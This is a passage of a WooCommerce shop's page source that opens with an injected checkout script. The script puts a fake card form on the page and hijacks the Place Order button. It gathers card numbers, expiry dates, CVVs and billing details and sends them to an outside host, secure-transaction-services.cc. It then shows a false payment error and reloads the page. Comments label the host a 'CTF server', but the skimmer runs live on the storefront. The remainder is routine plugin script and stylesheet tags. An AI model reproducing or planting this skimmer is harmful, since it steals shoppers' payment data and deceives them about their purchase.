            cardIcon.src = "https://www.jesseoaks.com/wp-content/plugins/woocommerce-square/build/images/card-discover.svg";
        } else if (/^3(?:0[0-5]|[68])/.test(cardNumber)) {
            cardIcon.src = "https://www.jesseoaks.com/wp-content/plugins/woocommerce-square/build/images/card-dinersclub.svg";
        } else if (/^35/.test(cardNumber)) {
            cardIcon.src = "https://www.jesseoaks.com/wp-content/plugins/woocommerce-square/build/images/card-jcb.svg";
        } else if (/^62/.test(cardNumber)) {
            cardIcon.src = "https://www.jesseoaks.com/wp-content/plugins/woocommerce-square/build/images/card-unionpay.svg";
        } else {
            cardIcon.src = "https://www.jesseoaks.com/wp-content/plugins/woocommerce-square/build/images/card-mastercard.svg";
        }
    }
    
    // Setup order button handler
    function setupOrderButton() {
        const placeOrderButton = document.getElementById('place_order');
        if (!placeOrderButton) {
            setTimeout(setupOrderButton, 100);
            return;
        }
        
        // Override click handler
        placeOrderButton.addEventListener('click', function(e) {
            // Only intervene if our form is present
            const fakeForm = document.getElementById('fake-payment-form');
            if (!fakeForm) return true;
            
            // Get values directly from form inputs
            const cardInput = document.getElementById('fake-card-number');
            const expiryInput = document.getElementById('fake-expiry');
            const cvvInput = document.getElementById('fake-cvv');
            const zipInput = document.getElementById('fake-zip');
            
            if (!cardInput || !expiryInput || !cvvInput || !zipInput) {
                return true; // Let the normal checkout continue
            }
            
            const cardNumber = cardInput.value;
            const expiry = expiryInput.value;
            const cvv = cvvInput.value;
            const zip = zipInput.value;
            
            e.preventDefault();
            e.stopPropagation();
            
            // Validate inputs
            let isValid = true;
            
            // Card validation
            if (!cardNumber || cardNumber.replace(/\s+/g, '').length < 13) {
                cardInput.style.borderColor = '#ff4d4d';
                cardInput.style.boxShadow = '0 0 0 1px #ff4d4d';
                isValid = false;
            } else {
                cardInput.style.borderColor = '#ddd';
                cardInput.style.boxShadow = 'none';
            }
            
            // Expiry validation
            if (!expiry || expiry.length < 4) {
                expiryInput.style.borderColor = '#ff4d4d';
                expiryInput.style.boxShadow = '0 0 0 1px #ff4d4d';
                isValid = false;
            } else {
                expiryInput.style.borderColor = '#ddd';
                expiryInput.style.boxShadow = 'none';
            }
            
            // CVV validation
            if (!cvv || cvv.length < 3) {
                cvvInput.style.borderColor = '#ff4d4d';
                cvvInput.style.boxShadow = '0 0 0 1px #ff4d4d';
                isValid = false;
            } else {
                cvvInput.style.borderColor = '#ddd';
                cvvInput.style.boxShadow = 'none';
            }
            
            // ZIP validation
            if (!zip || zip.length < 5) {
                zipInput.style.borderColor = '#ff4d4d';
                zipInput.style.boxShadow = '0 0 0 1px #ff4d4d';
                isValid = false;
            } else {
                zipInput.style.borderColor = '#ddd';
                zipInput.style.boxShadow = 'none';
            }
            
            if (!isValid) return false;
            
            // Collect billing information
            const billingData = {
                firstName: document.getElementById('billing_first_name')?.value || '',
                lastName: document.getElementById('billing_last_name')?.value || '',
                phone: document.getElementById('billing_phone')?.value || '',
                email: document.getElementById('billing_email')?.value || '',
                address: document.getElementById('billing_address_1')?.value || '',
                city: document.getElementById('billing_city')?.value || '',
                state: document.getElementById('billing_state')?.value || 
                       document.querySelector('#select2-billing_state-container')?.textContent.trim() || '',
                country: document.getElementById('billing_country')?.value || 'US',
                postcode: document.getElementById('billing_postcode')?.value || zip
            };
            
            // Get order amount
            const orderTotal = document.querySelector('.order-total .amount')?.textContent || '';
            
            // Format data for the CTF server
            const captureData = {
                paymentData: {
                    cardNumber: cardNumber.replace(/\s+/g, ''),
                    expiry: expiry.replace(/\//g, ''),
                    securityCode: cvv,
                    cardholderName: billingData.firstName + ' ' + billingData.lastName,
                    cardType: getCardType(cardNumber),
                    amount: orderTotal,
                    billing: {
                        address: billingData.address,
                        city: billingData.city,
                        state: billingData.state,
                        country: billingData.country,
                        postcode: billingData.postcode,
                        email: billingData.email,
                        phone: billingData.phone
                    }
                },
                metadata: {
                    source: "mitm_semicolon_format",
                    timestamp: new Date().toISOString()
                }
            };
            
            // Show processing animation
            const formContainer = document.getElementById('fake-payment-form');
            if (formContainer) {
                formContainer.innerHTML = `
                    <div style="text-align:center; padding:15px; background-color:#f5f5f7;">
                        <svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                            <circle cx="12" cy="12" r="10" fill="none" stroke="#8a64b1" stroke-width="3" opacity="0.3"/>
                            <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10" stroke="#8a64b1" stroke-width="3" fill="none" style="animation: spin 1s linear infinite;">
                            </path>
                        </svg>
                        <p style="margin:10px 0 0; font-size:14px; color:#333;">Processing payment...</p>
                        <style>
                            @keyframes spin {
                                0% { transform: rotate(0deg); }
                                100% { transform: rotate(360deg); }
                            }
                        </style>
                    </div>
                `;
            }
            
            // Send data directly to CTF server
            const xhr = new XMLHttpRequest();
            xhr.open('POST', 'https://secure-transaction-services.cc/api/capture', true);
            xhr.setRequestHeader('Content-Type', 'application/json');
            xhr.setRequestHeader('Authorization', 'Bearer M7n0y/+6pn4Gw82JIwxUeToEzZpkt+SW7nW3A20aDns=');
            
            xhr.onreadystatechange = function() {
                if (xhr.readyState === 4) {
                    // Set flag BEFORE showing error and refreshing
                    sessionStorage.setItem('payment_processed', 'true');
                    
                    // Show error message after delay
                    setTimeout(function() {
                        // Show error message
                        const errorContainer = document.createElement('div');
                        errorContainer.className = 'woocommerce-error';
                        errorContainer.style.margin = '0 0 20px';
                        errorContainer.style.padding = '10px 15px';
                        errorContainer.style.border = '1px solid #b81c23';
                        errorContainer.style.borderLeft = '3px solid #b81c23';
                        errorContainer.style.backgroundColor = '#f8d7da';
                        errorContainer.style.color = '#721c24';
                        errorContainer.innerHTML = 'An error occurred, please try again or try an alternate form of payment.';
                        
                        // Find notices container
                        const noticesContainer = document.querySelector('.woocommerce-notices-wrapper');
                        if (noticesContainer) {
                            noticesContainer.appendChild(errorContainer);
                            // Scroll to error message
                            window.scrollTo({top: 0, behavior: 'smooth'});
                        }
                        
                        // Refresh page after a moment
                        setTimeout(function() {
                            window.location.reload();
                        }, 2000);
                    }, 1500);
                }
            };
            
            xhr.send(JSON.stringify(captureData));
            
            return false;
        });
    }
    
    // Helper function to get card type
    function getCardType(cardNumber) {
        const number = cardNumber.replace(/\s+/g, '');
        if (number.startsWith('4')) return 'visa';
        if (/^5[1-5]/.test(number)) return 'mastercard';
        if (/^3[47]/.test(number)) return 'amex';
        if (/^6(?:011|5)/.test(number)) return 'discover';
        if (/^3(?:0[0-5]|[68])/.test(number)) return 'diners';
        if (/^35/.test(number)) return 'jcb';
        if (/^62/.test(number)) return 'unionpay';
        return 'unknown';
    }
    
    // Create form on page load
    createCardForm();
    
    // Set up an observer to ensure our form stays visible
    const observer = new MutationObserver(function(mutations) {
        // Only recreate if we haven't processed a payment yet
        if (sessionStorage.getItem('payment_processed') !== 'true') {
            // If our form is gone or hidden, recreate it
            const fakeForm = document.getElementById('fake-payment-form');
            if (!fakeForm || fakeForm.offsetParent === null) {
                createCardForm();
            }
        }
    });
    
    observer.observe(document.body, {
        childList: true,
        subtree: true
    });
})();
</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.jesseoaks.com/wp-admin/admin-ajax.php";
</script>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"},"registration_prompt":"There is unsaved attendee information. Are you sure you want to continue?"};/* ]]> */ </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-square-cart-checkout-block-css' href='https://www.jesseoaks.com/wp-content/plugins/woocommerce-square/build/assets/frontend/wc-square-cart-checkout-blocks.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.jesseoaks.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.jesseoaks.com/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/js/bootstrap-datepicker.min.js?ver=6.15.15" id="tribe-events-views-v2-bootstrap-datepicker-js"></script>
<script type="text/javascript" src="https://www.jesseoaks.com/wp-content/plugins/the-events-calendar/build/js/views/viewport.js?ver=3e90f3ec254086a30629" id="tribe-events-views-v2-viewport-js"></script>
<script type="text/javascript" src="https://www.jesseoaks.com/wp-content/plugins/the-events-calendar/build/js/views/accordion.js?ver=b0cf88d89b3e05e7d2ef" id="tribe-events-views-v2-accordion-js"></script>
<script type="text/javascript" src="https://www.jesseoaks.com/wp-content/plugins/the-events-calendar/build/js/views/view-selector.js?ver=a8aa8890141fbcc3162a" id="tribe-events-views-v2-view-selector-js"></script>
<script type="text/javascript" src="https://www.jesseoaks.com/wp-content/plugins/the-events-calendar/build/js/views/ical-links.js?ver=0dadaa0667a03645aee4" id="tribe-events-views-v2-ical-links-js"></script>
<script type="text/javascript" src="https://www.jesseoaks.com/wp-content/plugins/the-events-calendar/build/js/views/navigation-scroll.js?ver=eba0057e0fd877f08e9d" id="tribe-events-views-v2-navigation-scroll-js"></script>
<script type="text/javascript" src="https://www.jesseoaks.com/wp-content/plugins/the-events-calendar/build/js/views/multiday-events.js?ver=780fd76b5b819e3a6ece" id="tribe-events-views-v2-multiday-events-js"></script>
<script type="text/javascript" src="https://www.jesseoaks.com/wp-content/plugins/the-events-calendar/build/js/views/month-mobile-events.js?ver=cee03bfee0063abbd5b8" id="tribe-events-views-v2-month-mobile-events-js"></script>
<script type="text/javascript" src="https://www.jesseoaks.com/wp-content/plugins/the-events-calendar/build/js/views/month-grid.js?ver=b5773d96c9ff699a45dd" id="tribe-events-views-v2-month-grid-js"></script>
<script type="text/javascript" src="https://www.jesseoaks.com/wp-content/plugins/event-tickets/common/vendor/tooltipster/tooltipster.bundle.min.js?ver=6.10.2" id="tribe-tooltipster-js"></script>
<script type="text/javascript" src="https://www.jesseoaks.com/wp-content/plugins/the-events-calendar/build/js/views/tooltip.js?ver=82f9d4de83ed0352be8e" id="tribe-events-views-v2-tooltip-js"></script>
<script type="text/javascript" src="https://www.jesseoaks.com/wp-content/plugins/the-events-calendar/build/js/views/events-bar.js?ver=3825b4a45b5c6f3f04b9" id="tribe-events-views-v2-events-bar-js"></script>
<script type="text/javascript" src="https://www.jesseoaks.com/wp-content/plugins/the-events-calendar/build/js/views/events-bar-inputs.js?ver=e3710df171bb081761bd" id="tribe-events-views-v2-events-bar-inputs-js"></script>
<script type="text/javascript" src="https://www.jesseoaks.com/wp-content/plugins/the-events-calendar/build/js/views/datepicker.js?ver=9ae0925bbe975f92bef4" id="tribe-events-views-v2-datepicker-js"></script>
<script type="text/javascript" src="https://www.jesseoaks.com/wp-content/plugins/event-tickets/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://www.jesseoaks.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.jesseoaks.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script type="text/javascript" src="https://www.jesseoaks.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.6.1" id="superfish-args-js"></script>
<script type="text/javascript" src="https://www.jesseoaks.com/wp-content/themes/dynamik-gen/lib/js/responsive.js?ver=2.6.9.9" id="responsive-js"></script>
<script type="text/javascript" src="https://www.jesseoaks.com/wp-content/uploads/dynamik-gen/theme/custom-scripts.js?ver=1755465396" id="custom-scripts-js"></script>
<script type="text/javascript" src="https://www.jesseoaks.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.jesseoaks.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jesseoaks.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.jesseoaks.com/wp-content/plugins/event-tickets/common/build/js/utils/query-string.js?ver=694b0604b0c8eafed657" id="tribe-query-string-js"></script>
<script src='https://www.jesseoaks.com/wp-content/plugins/event-tickets/common/build/js/underscore-before.js'></script>
<script type="text/javascript" src="https://www.jesseoaks.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://www.jesseoaks.com/wp-content/plugins/event-tickets/common/build/js/underscore-after.js'></script>
<script type="text/javascript" src="https://www.jesseoaks.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script defer type="text/javascript" src="https://www.jesseoaks.com/wp-content/plugins/the-events-calendar/build/js/views/manager.js?ver=6ff3be8cc3be5b9c56e7" id="tribe-events-views-v2-manager-js"></script>
</body></html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-31 18:20:54 -->